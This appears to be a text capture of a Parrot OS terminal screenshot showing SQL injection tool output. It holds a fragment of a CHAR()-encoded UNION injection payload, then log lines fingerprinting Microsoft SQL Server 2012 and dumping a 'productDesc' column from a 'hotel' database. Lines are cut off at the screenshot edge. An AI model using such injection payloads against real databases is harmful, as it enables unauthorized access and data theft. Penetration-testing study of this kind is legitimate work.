 Parrot Terminal
File Edit View Search Terminal Help
HAR(102)+CHAR(97)+CHAR(122)+CHAR(122)+CHAR(103)+CHAR(114)+CHAR(104)+CHAR(83)+CHAR(79)+CHAR(10
)+CHAR(122)+CHAR(89)+CHAR(65)+CHAR(88)+CHAR(76)+CHAR(65)+CHAR(108)+CHAR(107)+CHAR(87)+CHAR(12
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,
---
[04:40:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:40:30] [INFO] fetching entries of column(s) 'productDesc' for table 'OrderDetails' in dat
[04:40:30] [WARNING] reflective value(s) found and filtering out
Database: hotel
Table: OrderDetails
[9 entries]
+----------------+
| productDesc |
+----------------+
| ITEM1 Desc |
| ITEM2 Desc |